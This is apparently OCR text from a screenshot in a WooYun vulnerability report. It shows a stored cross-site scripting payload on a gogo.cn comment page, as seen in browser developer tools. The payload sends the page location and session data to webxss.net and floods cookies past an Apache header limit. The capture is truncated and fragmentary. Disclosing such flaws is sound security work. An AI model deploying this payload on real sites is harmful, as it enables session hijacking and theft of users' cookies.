 陪伴女神入睡的，总是真
www.gogo.cn/share/13620
应用 WooYun.org | 自由... XSS Google 项目列表 | 乌云众测... Android FreeBuf.COM | 关... x 漏洞盒子 | 互联网安... 使用教程 - APKToo...
快
评 论
我
shell 5分钟前 1L
0 删除
相关文章
女神们为什么都开始
夜宵界助眠伤眠食物
Elements Network Sources Timeline Profiles Resources Audits Console
Sources Content scripts Snippets
MDKUI6?1438529107
www.gogo.cn
(no domain)
file.gogo.com.cn
hm.baidu.com
v3.jiathis.com
webxss.net
MDKUI6?1438529107
1 •••(function(){(new Image()).src='http://webxss.net//index.php?do=api&id=MDKUI6&location='+escape((function(){try{
2 if(''==1){keep=new Image();keep.src='http://webxss.net//index.php?do=keepsession&id=MDKUI6&url='+escape(document.l
3 function setCookies () {
4 /*apache server limit 8192*/
5 var str = "";
6 for (var i=0; i< 819; i++) {
7 str += "x";
8 }
9 for (i = 0; i < 10; i++) {
10 var cookie = "ray"+i+"="+str+";path=/";
11 document.cookie = cookie;
12 }
13
www.wooyun.org